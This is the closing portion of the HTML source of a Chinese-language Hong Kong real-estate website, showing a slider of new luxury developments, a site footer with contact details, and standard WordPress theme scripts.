block_tdi_6.atts = '{"custom_title":"\u9999\u6e2f\u8c6a\u5b85\u522b\u5885","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","title_tag":"","autoplay":"2","ms_title_tag":"","limit":"15","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-44626","category_id":"2","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","mix_type":"","mix_type_h":"","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_slide","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_slide";
block_tdi_6.post_count = "15";
block_tdi_6.found_posts = "145";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "10";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>香港豪宅别墅</span></h4></div><div id=tdi_6 class="td_block_inner"><div id="tdi_7" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_7_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" class="td-image-wrap " title="天玺·天2期 Phase 2 of Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/10/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" title="天玺·天2期 Phase 2 of Cullinan Sky">天玺·天2期 Phase 2 of Cullina...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" class="td-image-wrap " title="天御1期 Phase 1 of The Legacy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/7-9-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" title="天御1期 Phase 1 of The Legacy">天御1期 Phase 1 of The Legac...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" class="td-image-wrap " title="the MVP" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" title="the MVP">the MVP</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" class="td-image-wrap " title="尚岸 THE WAVE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/08/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" title="尚岸 THE WAVE">尚岸 THE WAVE</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" class="td-image-wrap " title="滶晨（港岛南岸第5A期）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/05/1-18-324x386.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" title="滶晨（港岛南岸第5A期）">滶晨（港岛南岸第5A期）</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_5" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" class="td-image-wrap " title="Beacon Peak 1期" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" title="Beacon Peak 1期">Beacon Peak 1期</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_6" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" class="td-image-wrap " title="皇都 State Pavilia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/14-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" title="皇都 State Pavilia">皇都 State Pavilia</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_7" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" class="td-image-wrap " title="太子道西233号" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/11/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" title="太子道西233号">太子道西233号</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_8" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" class="td-image-wrap " title="天玺·天 Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/09/1-18-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" title="天玺·天 Cullinan Sky">天玺·天 Cullinan Sky</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_9" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" class="td-image-wrap " title="峻誉·渣甸山 Jardini" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/05/6-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" title="峻誉·渣甸山 Jardini">峻誉·渣甸山 Jardini</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_10" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" class="td-image-wrap " title="帝景园 DYNASTY COURT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-24-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" title="帝景园 DYNASTY COURT">帝景园 DYNASTY COURT</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_11" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" class="td-image-wrap " title="Mount Pokfulam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-17-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" title="Mount Pokfulam">Mount Pokfulam</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_12" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" class="td-image-wrap " title="九龙塘 嘉琳｜庭院洋房大宅" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2_1-8-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" title="九龙塘 嘉琳｜庭院洋房大宅">九龙塘 嘉琳｜庭院洋房大宅</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_13" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" class="td-image-wrap " title="港岛南岸3B期 Blue Coast" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/1-71-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" title="港岛南岸3B期 Blue Coast">港岛南岸3B期 Blue Coast</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_14" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" class="td-image-wrap " title="ONE STANLEY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2-49-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" title="ONE STANLEY">ONE STANLEY</a></h3><div class="td-module-meta-info"></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="media_image-3" class="td_block_template_8 widget media_image-3 widget_media_image"><h4 class="td-block-title"><span>新房帮小程序</span></h4><img width="430" height="430" src="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg" class="image wp-image-37238  attachment-full size-full" alt="1 9 - 香港超级豪宅:九龙半山缇外4房2.4亿成交 创九龙区分层户新高" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg 430w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-300x300.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-420x420.jpg 420w" sizes="(max-width: 430px) 100vw, 430px" title="香港超级豪宅:九龙半山缇外4房2.4亿成交 创九龙区分层户新高" /></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.hkxfb.com/"><img class="td-retina-data" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="香港新房帮" title="香港新房帮"  /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>关于我们</span></div>专注为内地客户提供香港一手新房、香港豪宅、香港别墅、香港写字楼、香港楼市、香港房价等最新资料，倾力打造香港新楼盘资讯平台，发挥深港两地房产联动业务的优势，提供免费深港专车看房服务，协助客户办理香港房产买卖合约、按揭、小孩就读等相关手续。<div class="footer-email-wrap">联系我们: <a href="mailto:15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线">15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37804"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
<li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a></li>
<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10373"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10372"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15766"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  新房帮 -  <a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank" style="color:#ccc;">粤ICP备13039090号</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502010064" rel="nofollow" target="_blank"  style="color:#ccc;">粤公网安备 44030502010064号</a                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69716f63c9bcc
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-content .alignnone{margin:0;width:100%}.fenqulink a{padding-right:15px}@media (max-width:767px){.home .td-container.td-header-row.td-header-header,.home .tdc-content-wrap>.tdc-row,.home .tdc-content-wrap>.tdc-row:first-child{padding-left:0px!important;padding-right:0px!important}.home .td_block_big_grid_11 .td-animation-stack:nth-child(odd) .td-meta-info-container{padding-left:20px}.home .td-big-grid-wrapper .td_module_mx12 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx5 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx13 .td-meta-info-container{padding-left:20px}.home .dingpadding .td_block_inner,.home .ding3liebiao .td_block_inner{padding:0px 10px}}.td-footer-wrapper .block-title span{display:none}@media (min-width:767px){.footer-text-wrap{font-size:17px}}</style>

<div class="td-container"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5474894fca3b4dde2218886405559313";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hkxfb.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video.min.js?ver=1.1.10" id="videojs-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_7").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 2000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_7 .prevButton"),
        navNextSelector: jQuery("#tdi_7 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<script>var td_res_context_registered_atts=["style_general_block_slide"];</script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 7818 个对象 (1 MB)。
-->
